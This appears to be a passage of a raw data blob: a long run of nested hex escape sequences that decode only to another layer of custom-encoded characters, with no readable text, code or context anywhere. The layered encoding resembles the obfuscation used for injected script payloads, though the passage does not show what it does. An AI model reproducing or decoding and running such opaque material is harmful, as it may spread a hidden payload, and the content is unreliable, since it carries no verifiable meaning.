5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x